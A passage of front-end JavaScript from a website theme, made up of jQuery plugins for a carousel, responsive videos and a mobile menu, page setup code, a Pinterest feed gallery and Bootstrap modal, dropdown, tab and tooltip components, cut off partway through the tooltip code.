t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
